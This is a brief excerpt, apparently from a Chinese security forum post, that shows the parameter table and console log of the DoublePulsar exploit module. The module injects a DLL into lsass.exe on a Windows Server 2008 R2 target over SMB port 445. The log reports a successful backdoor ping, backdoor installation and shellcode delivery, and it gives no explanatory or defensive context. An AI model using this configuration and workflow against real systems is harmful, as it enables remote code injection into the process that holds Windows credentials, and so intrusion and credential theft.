 Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 10.50.2.63
TargetPort 445
DllPayload c:\got.dll
DllOrdinal 1
ProcessName lsass.exe
ProcessCommandLine
Protocol SMB
Architecture x64
Function RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xF807900
3
SMB Connection string is: Windows Server 2008 R2 Enterprise 7600
Target OS is: 2008 R2 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded
先知安全技术社区